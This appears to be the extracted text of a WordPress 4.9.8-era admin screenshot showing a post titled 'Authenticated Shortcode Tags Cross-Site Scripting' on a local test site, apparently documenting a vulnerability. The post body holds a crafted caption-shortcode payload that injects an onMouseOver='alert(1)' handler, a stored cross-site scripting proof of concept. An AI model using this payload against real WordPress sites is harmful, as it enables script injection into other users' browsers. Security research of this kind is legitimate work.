 Example Title 5 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
Post updated. View post
Authenticated Shortcode Tags Cross-Site Scripting
Permalink: http://wpdistillery.vm/authenticated-...site-scripting/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
Test[caption width="1" caption='<a href="' ">]</a><a href="http://onMouseOver='alert(1)'">EFG</a>
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Oct 14, 2018 @ 22:04
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video